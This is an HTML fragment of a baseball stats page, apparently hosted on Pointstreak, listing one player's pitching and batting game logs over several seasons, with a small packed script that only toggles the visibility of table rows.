				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6664&seasonid=492">Pittsfield</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=32928">L 5-7</a></td>
					<td>L</td>
					<td>6.1</td>
					<td>7</td>
					<td>6</td>
					<td>12</td>
					<td>0</td>
					<td>0</td>
					<td>6</td>
					<td>30</td>
					<td>.314</td>
					<td>.436</td>
					<td>.276</td>
					<td>  3.97</td>
					<td>1.27</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 10</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=492">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=32893">L 5-9</a></td>
					<td>L</td>
					<td>5.0</td>
					<td>6</td>
					<td>4</td>
					<td>6</td>
					<td>0</td>
					<td>4</td>
					<td>6</td>
					<td>27</td>
					<td>.307</td>
					<td>.424</td>
					<td>.265</td>
					<td>  3.63</td>
					<td>1.22</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=8340&seasonid=492">Newark</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=32873">W 4-0</a></td>
					<td>W</td>
					<td>7.1</td>
					<td>0</td>
					<td>0</td>
					<td>7</td>
					<td>0</td>
					<td>1</td>
					<td>7</td>
					<td>32</td>
					<td>.298</td>
					<td>.409</td>
					<td>.264</td>
					<td>  3.40</td>
					<td>1.17</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6662&seasonid=492">Brockton</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=32842">L 2-3</a></td>
					<td>L</td>
					<td>7.0</td>
					<td>3</td>
					<td>2</td>
					<td>7</td>
					<td>0</td>
					<td>1</td>
					<td>4</td>
					<td>28</td>
					<td>.297</td>
					<td>.419</td>
					<td>.266</td>
					<td>  3.75</td>
					<td>1.18</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 22</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=492">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=32821">W 9-8</a></td>
					<td>-</td>
					<td>6.0</td>
					<td>5</td>
					<td>2</td>
					<td>7</td>
					<td>0</td>
					<td>0</td>
					<td>6</td>
					<td>27</td>
					<td>.294</td>
					<td>.411</td>
					<td>.263</td>
					<td>  3.88</td>
					<td>1.18</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 13</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=492">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=32790">W 6-5</a></td>
					<td>-</td>
					<td>6.0</td>
					<td>4</td>
					<td>3</td>
					<td>8</td>
					<td>0</td>
					<td>1</td>
					<td>3</td>
					<td>27</td>
					<td>.298</td>
					<td>.420</td>
					<td>.263</td>
					<td>  3.97</td>
					<td>1.19</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=492">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=32771">L 0-4</a></td>
					<td>L</td>
					<td>8.0</td>
					<td>4</td>
					<td>4</td>
					<td>7</td>
					<td>0</td>
					<td>1</td>
					<td>8</td>
					<td>32</td>
					<td>.289</td>
					<td>.418</td>
					<td>.254</td>
					<td>  3.91</td>
					<td>1.15</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul  2</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=492">Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=32752">W 9-1</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>1</td>
					<td>0</td>
					<td>7</td>
					<td>0</td>
					<td>1</td>
					<td>5</td>
					<td>27</td>
					<td>.296</td>
					<td>.424</td>
					<td>.259</td>
					<td>  3.80</td>
					<td>1.18</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=8340&seasonid=492">Newark</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=32725">W 8-2</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>1</td>
					<td>1</td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>4</td>
					<td>24</td>
					<td>.296</td>
					<td>.451</td>
					<td>.257</td>
					<td>  4.50</td>
					<td>1.18</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=492">&#64;Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=32703">L 3-10</a></td>
					<td>L</td>
					<td>4.0</td>
					<td>9</td>
					<td>9</td>
					<td>10</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>23</td>
					<td>.313</td>
					<td>.467</td>
					<td>.267</td>
					<td>  5.23</td>
					<td>1.29</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12022&seasonid=492">New York</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=32684">W 12-1</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>1</td>
					<td>1</td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>10</td>
					<td>22</td>
					<td>.267</td>
					<td>.364</td>
					<td>.222</td>
					<td>  3.00</td>
					<td>1.04</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6662&seasonid=492">Brockton</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=32664">L 3-4</a></td>
					<td>L</td>
					<td>8.0</td>
					<td>3</td>
					<td>3</td>
					<td>6</td>
					<td>0</td>
					<td>1</td>
					<td>4</td>
					<td>31</td>
					<td>.289</td>
					<td>.410</td>
					<td>.244</td>
					<td>  3.43</td>
					<td>1.14</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun  2</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6664&seasonid=492">Pittsfield</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=32644">W 4-3</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>3</td>
					<td>3</td>
					<td>8</td>
					<td>0</td>
					<td>1</td>
					<td>4</td>
					<td>25</td>
					<td>.327</td>
					<td>.542</td>
					<td>.271</td>
					<td>  3.46</td>
					<td>1.31</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>May 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12022&seasonid=492">New York</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=32625">W 10-2</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>2</td>
					<td>2</td>
					<td>5</td>
					<td>0</td>
					<td>3</td>
					<td>6</td>
					<td>27</td>
					<td>.296</td>
					<td>.458</td>
					<td>.208</td>
					<td>  2.57</td>
					<td>1.14</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Sep 16</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6664&seasonid=476">Pittsfield</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=23822">W 1-0</a></td>
					<td>W</td>
					<td>9.0</td>
					<td>0</td>
					<td>0</td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>12</td>
					<td>32</td>
					<td>.237</td>
					<td>.276</td>
					<td>.224</td>
					<td>  0.00</td>
					<td>.81</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Sep 11</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=476">&#64;New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=23715">W 2-0</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>0</td>
					<td>0</td>
					<td>8</td>
					<td>0</td>
					<td>0</td>
					<td>4</td>
					<td>27</td>
					<td>.333</td>
					<td>.385</td>
					<td>.308</td>
					<td>  0.00</td>
					<td>1.14</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Sep  5</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=316">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22249">W 6-5</a></td>
					<td>-</td>
					<td>6.2</td>
					<td>1</td>
					<td>1</td>
					<td>7</td>
					<td>0</td>
					<td>1</td>
					<td>6</td>
					<td>29</td>
					<td>.325</td>
					<td>.369</td>
					<td>.261</td>
					<td>  3.07</td>
					<td>1.26</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 30</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6662&seasonid=316">&#64;Brockton</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22233">L 1-3</a></td>
					<td>L</td>
					<td>8.0</td>
					<td>3</td>
					<td>3</td>
					<td>9</td>
					<td>0</td>
					<td>0</td>
					<td>5</td>
					<td>30</td>
					<td>.326</td>
					<td>.375</td>
					<td>.261</td>
					<td>  3.21</td>
					<td>1.27</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=316">Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22219">W 6-5</a></td>
					<td>-</td>
					<td>6.0</td>
					<td>1</td>
					<td>1</td>
					<td>3</td>
					<td>0</td>
					<td>3</td>
					<td>7</td>
					<td>22</td>
					<td>.326</td>
					<td>.361</td>
					<td>.256</td>
					<td>  3.19</td>
					<td>1.28</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6662&seasonid=316">&#64;Brockton</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22204">W 3-2</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>2</td>
					<td>1</td>
					<td>5</td>
					<td>0</td>
					<td>2</td>
					<td>3</td>
					<td>24</td>
					<td>.323</td>
					<td>.373</td>
					<td>.262</td>
					<td>  3.34</td>
					<td>1.31</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6666&seasonid=316">&#64;Sussex</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22191">W 10-7</a></td>
					<td>-</td>
					<td>4.0</td>
					<td>5</td>
					<td>5</td>
					<td>7</td>
					<td>0</td>
					<td>4</td>
					<td>5</td>
					<td>24</td>
					<td>.326</td>
					<td>.382</td>
					<td>.263</td>
					<td>  3.52</td>
					<td>1.32</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 10</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=316">&#64;New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22175">L 6-9</a></td>
					<td>-</td>
					<td>5.0</td>
					<td>0</td>
					<td>0</td>
					<td>4</td>
					<td>0</td>
					<td>3</td>
					<td>2</td>
					<td>21</td>
					<td>.308</td>
					<td>.369</td>
					<td>.253</td>
					<td>  2.98</td>
					<td>1.22</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug  5</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6662&seasonid=316">Brockton</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22626">W 10-1</a></td>
					<td>W</td>
					<td>3.0</td>
					<td>1</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>10</td>
					<td>.306</td>
					<td>.382</td>
					<td>.256</td>
					<td>  3.27</td>
					<td>1.20</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6666&seasonid=316">Sussex</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=19269">W 7-2</a></td>
					<td>-</td>
					<td>3.0</td>
					<td>1</td>
					<td>1</td>
					<td>6</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>14</td>
					<td>.311</td>
					<td>.387</td>
					<td>.259</td>
					<td>  3.28</td>
					<td>1.24</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=316">&#64;Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=19255">L 2-3</a></td>
					<td>L</td>
					<td>6.0</td>
					<td>3</td>
					<td>3</td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>22</td>
					<td>.303</td>
					<td>.372</td>
					<td>.246</td>
					<td>  3.30</td>
					<td>1.19</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=316">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=17919">W 4-2</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>2</td>
					<td>2</td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>5</td>
					<td>26</td>
					<td>.312</td>
					<td>.352</td>
					<td>.253</td>
					<td>  3.12</td>
					<td>1.26</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul  2</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6662&seasonid=316">&#64;Brockton</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=17902">W 5-2</a></td>
					<td>-</td>
					<td>6.0</td>
					<td>0</td>
					<td>0</td>
					<td>6</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>25</td>
					<td>.333</td>
					<td>.338</td>
					<td>.265</td>
					<td>  3.24</td>
					<td>1.38</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6664&seasonid=316">Pittsfield</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=16054">L 0-2</a></td>
					<td>L</td>
					<td>6.0</td>
					<td>2</td>
					<td>2</td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>4</td>
					<td>23</td>
					<td>.352</td>
					<td>.361</td>
					<td>.271</td>
					<td>  3.95</td>
					<td>1.46</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun 18</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=316">&#64;New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=15478">W 6-5</a></td>
					<td>-</td>
					<td>6.2</td>
					<td>5</td>
					<td>2</td>
					<td>9</td>
					<td>0</td>
					<td>2</td>
					<td>4</td>
					<td>32</td>
					<td>.374</td>
					<td>.384</td>
					<td>.282</td>
					<td>  4.22</td>
					<td>1.64</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=316">&#64;Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=15451">W 7-1</a></td>
					<td>W</td>
					<td>5.0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>4</td>
					<td>5</td>
					<td>19</td>
					<td>.373</td>
					<td>.351</td>
					<td>.263</td>
					<td>  4.91</td>
					<td>1.64</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun  2</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=316">Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=15434">W 4-3</a></td>
					<td>-</td>
					<td>5.0</td>
					<td>2</td>
					<td>2</td>
					<td>5</td>
					<td>0</td>
					<td>3</td>
					<td>6</td>
					<td>23</td>
					<td>.417</td>
					<td>.452</td>
					<td>.333</td>
					<td>  7.45</td>
					<td>1.97</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>May 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6664&seasonid=316">Pittsfield</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=15398">W 9-6</a></td>
					<td>-</td>
					<td>4.2</td>
					<td>6</td>
					<td>6</td>
					<td>9</td>
					<td>0</td>
					<td>2</td>
					<td>2</td>
					<td>25</td>
					<td>.480</td>
					<td>.591</td>
					<td>.409</td>
					<td> 11.57</td>
					<td>2.36</td>
				</tr>
								
			</table>
						
						<h2 class="psbb_page_regular_header">Batting Game Log</h2>
				
			<table class="psbb_stats_table" width="100%" border="0" cellspacing="1" cellpadding="2" style="margin: 5px auto 5px;background: none;">
				<tr>
					<th width="6%" style="text-align:left">DATE</th>				
					<th width="10%" style="text-align:left">OPPONENT</th>
					<th width="4%">RES</th>
					<th width="4%">AB</th>
					<th width="4%">R</th>
					<th width="4%">H</th>
					<th width="4%">2B</th>
					<th width="4%">3B</th>
					<th width="4%">HR</th>
					<th width="4%">RBI</th>
					<th width="4%">BB</th>
					<th width="4%">SO</th>
					<th width="4%">HP</th>
					<th width="4%">SF</th>
					<th width="4%">SB</th>
					<th width="4%">CS</th>
					<th width="4%">OBP</th>
					<th width="4%">SLG</th>
					<th width="4%">AVG</th>
					<th width="4%">OPS</th>
				</tr>
				
								<tr class='battingtabs' id="bat_0" style="display:;">
					<td style="text-align:left" nowrap>Jun 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=105919&seasonid=30812">Cuba</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388128">W 11-3</a></td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.000</td>
					<td> 0.000</td>
					<td> 0.000</td>
					<td> 0.000</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_1" style="display:;">
					<td style="text-align:left" nowrap>Aug 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=87429&seasonid=30053">Sussex County</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=318101">L 2-11</a></td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.000</td>
					<td> 0.000</td>
					<td> 0.000</td>
					<td> 0.000</td>
				</tr>
								<tr class='battingtabs' id="bat_2" style="display:;">
					<td style="text-align:left" nowrap>Sep  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=87429&seasonid=29051">Sussex County</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281671">L 2-9</a></td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.000</td>
					<td> 0.000</td>
					<td> 0.000</td>
					<td> 0.000</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_3" style="display:;">
					<td style="text-align:left" nowrap>Sep  2</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=87429&seasonid=29051">Sussex County</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281663">L 0-1</a></td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.000</td>
					<td> 0.000</td>
					<td> 0.000</td>
					<td> 0.000</td>
				</tr>
								<tr class='battingtabs' id="bat_4" style="display:;">
					<td style="text-align:left" nowrap>Jul 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=29051">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281503">W 4-0</a></td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.000</td>
					<td> 0.000</td>
					<td> 0.000</td>
					<td> 0.000</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_5" style="display:;">
					<td style="text-align:left" nowrap>Sep  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=27547">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176342">W 5-0</a></td>
					<td>2</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.333</td>
					<td> 0.667</td>
					<td> 0.333</td>
					<td> 1.000</td>
				</tr>
								<tr class='battingtabs' id="bat_6" style="display:;">
					<td style="text-align:left" nowrap>Aug 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=27547">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176318">L 4-19</a></td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.000</td>
					<td> 0.000</td>
					<td> 0.000</td>
					<td> 0.000</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_7" style="display:;">
					<td style="text-align:left" nowrap>Aug 30</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=21367">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146216">L 0-6</a></td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.500</td>
					<td> 1.500</td>
					<td> 0.500</td>
					<td> 2.000</td>
				</tr>
								<tr class='battingtabs' id="bat_8" style="display:;">
					<td style="text-align:left" nowrap>Aug 17</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=8340&seasonid=21367">Newark</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146180">W 8-6</a></td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 1.000</td>
					<td> 3.000</td>
					<td> 1.000</td>
					<td> 4.000</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_9" style="display:;">
					<td style="text-align:left" nowrap>Jul 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=8340&seasonid=11459">Newark</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82164">L 1-9</a></td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.333</td>
					<td> 0.667</td>
					<td> 0.333</td>
					<td> 1.000</td>
				</tr>
								<tr class='battingtabs' id="bat_10" style="display:none;">
					<td style="text-align:left" nowrap>Jun 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=11459">&#64;Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82091">L 12-18</a></td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.500</td>
					<td> 1.000</td>
					<td> 0.500</td>
					<td> 1.500</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_11" style="display:none;">
					<td style="text-align:left" nowrap>Jun 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=11459">Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82075">L 3-10</a></td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 1.000</td>
					<td> 2.000</td>
					<td> 1.000</td>
					<td> 3.000</td>
				</tr>
								<tr class='battingtabs' id="bat_12" style="display:none;">
					<td style="text-align:left" nowrap>Sep  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12022&seasonid=492">New York</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=32973">W 12-2</a></td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 1.000</td>
					<td> 1.000</td>
					<td> 1.000</td>
					<td> 2.000</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_13" style="display:none;">
					<td style="text-align:left" nowrap>Sep  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=316">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22246">L 2-7</a></td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.333</td>
					<td> 0.200</td>
					<td> 0.200</td>
					<td> 0.533</td>
				</tr>
								<tr class='battingtabs' id="bat_14" style="display:none;">
					<td style="text-align:left" nowrap>Jun 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6664&seasonid=316">Pittsfield</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=16057">L 3-9</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.400</td>
					<td> 0.250</td>
					<td> 0.250</td>
					<td> 0.650</td>
				</tr>
								
			</table>
			
									<span id="battingshowTabs" class="psbb_medium_text">
					<a href="javascript:void(0);" onclick="showtabs('batting');">View All</a>
					</span>
					
					<span id="battinghideTabs" class="psbb_medium_text" style="display: none;">
					<a href="javascript:void(0);" onclick="hidetabs('batting');"></a>
					</span>
										
				
		</div>
		
</div>
<script type="text/javascript">
	
	eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('o e(a,5,4){7(5==8)5=c;7(4==8)4=\'*\';2 6=h k();2 3=5.l(4);2 b=" "+a+" ";n(i=0,j=0;i<3.d;i++){2 9=" "+3[i].f+" ";7(9.m(b)!=-1)6[j++]=3[i]}g 6}',25,25,'||var|tags|tagName|domNode|el|if|null|test|searchClass|tcl|document|length|getElementsByClass|className|return|new|||Array|getElementsByTagName|indexOf|for|function'.split('|'),0,{}))
	function showtabs(tab)
	{
		// hide every element with class 'tab' 
		var tabs = getElementsByClass(tab + 'tabs');
		for(i=0; i<tabs.length; i++)
		{
			tabs[i].style.display = '';
	    }
		document.getElementById(tab + 'showTabs').style.display='none';
		document.getElementById(tab + 'hideTabs').style.display='';
		// show element with given tabname
	}
	function hidetabs(tab)
	{
		// hide every element, except first 5, with class 'tab'
		var tabs = getElementsByClass(tab + 'tabs');
		for(i=0; i<tabs.length; i++)
		{
			if(i > 9)tabs[i].style.display = 'none';
	    }
		document.getElementById(tab + 'hideTabs').style.display='none';
		document.getElementById(tab + 'showTabs').style.display='';
	}
	
</script>



			<!-- START Baseball Right Ad -->	
		<div style="padding:7px;" align="center">
		<script type="text/javascript">
			GA_googleFillSlot("");
		</script>
		</div>
		<!-- END Baseball Right Ad -->
						

		<!-- END PS home body container -->		
		
		<!-- START PS home footer -->
		
					<div align="right" class="pshome_container">
				<div style="margin-bottom:30px;margin-right:200px;">
					<a href="http://jumppage.pointstreaksites.com" target="_blank"><img src="http://pointstreak.com/baseball/images/powered_by.jpg" border="0" /></a>
				</div>
			</div>	
			
		<!-- Above this was the content for whatever page -->
		
</div><!-- End Container -->
		
		<footer>
			<div class="wrap">
				<div class="column">
					<ul>
						<li><h5>Products</h5></li>
						<li><a href="http://products.pointstreak.com/">Products Home</a></li>
						<li><a href="http://products.pointstreak.com/statistics/">Statistics</a></li>
						<li><a href="http://products.pointstreak.com/registration/">Registration</a></li>
						<li><a href="http://products.pointstreak.com/websites/">Websites</a></li>
